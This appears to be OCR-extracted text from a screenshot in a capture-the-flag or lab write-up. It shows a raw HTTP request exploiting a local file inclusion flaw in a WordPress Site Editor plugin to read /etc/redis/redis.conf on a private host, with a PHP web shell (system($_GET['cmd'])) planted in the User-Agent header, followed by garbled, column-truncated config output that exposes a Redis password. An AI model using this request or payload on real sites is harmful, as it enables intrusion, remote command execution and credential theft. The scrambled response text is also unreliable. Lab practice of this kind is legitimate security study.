 1 GET /wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/aja
x_shortcode_pattern.php?ajax_path=/etc/redis/redis.conf HTTP/1.1
2 Host: 192.168.208.166
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
456 #
457 # The N replicas need to be in "online
458 #
459 # The lag in seconds, that must be <=
the last ping received from the replica, that is usually sent
RANTEE that N replicas will accept the write, but # will limi
n case not enough replicas # are available, to the specified
re at least 3 replicas with a lag <=10 seconds use: # # min-re
0 # # Setting one or the other to 0 disables the feature. # #
o 0 (feature disabled) and # min-replicas-max-lag is set to 10
ress and port of the attached # replicas in different ways. Fo
# offers this information, which is used, among other tools,
plica instances. # Another place where this info is available
f a master. # # The listed IP and address normally reported by
way: # # IP: The address is auto detected by checking the pee
ca to connect with the master. # # Port: The port is communica
# handshake, and is normally the port that the replica is usin
r when port forwarding or Network Address Translation (NAT) is
able via different IP and port # pairs. The following two opti
# report to its master a specific set of IP and port, so that
ues. # # There is no need to use both the options if you need
ess. # # replica-announce-ip 5.5.5.5 # replica-announce-port
URITY ################################### # Require clients to
ny other
460 # commands. This might be useful i
461 # others with access to the host
462 #
463 # This should stay commented out
464 # people do not need auth (e.g. th
465 #
466 # Warning: since Redis is pretty
467 # 150k passwords per second agains
468 # use a very strong password othe
469 #
470 requirepass Ready4Redis?
471
472 # Command renaming.